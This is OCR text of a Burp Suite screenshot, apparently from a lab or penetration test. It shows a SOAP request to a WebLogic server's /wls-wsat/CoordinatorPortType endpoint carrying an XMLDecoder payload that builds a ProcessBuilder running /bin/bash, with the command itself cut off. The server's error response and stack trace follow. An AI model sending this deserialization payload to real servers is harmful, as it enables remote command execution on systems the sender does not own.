 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
发送 取消 < >
目标: http://192.168.187.147:7001 HTTP/1
请求
美化 Raw Hex
\n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.187.147:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
10 Connection: keep-alive
11 Content-Type: text/xml
12 Content-Length: 641
13
14 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
15 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
16 <java version="1.4.0" class="java.beans.XMLDecoder">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 12 Jun 2025 00:23:06 GMT
3 Content-Type: text/xml; charset=utf-8
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 5387
6
7 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"
>
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="
To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStac
kTrace system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file=
"ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="
java.beans.XMLDecoder" file="XMLDecoder.java" line="
206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
Search
0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 11
响应头 4
Inspector
说明
完成
5,558字节 | 125 millis
Event log (2) All issues (2)
内存: 168.1MB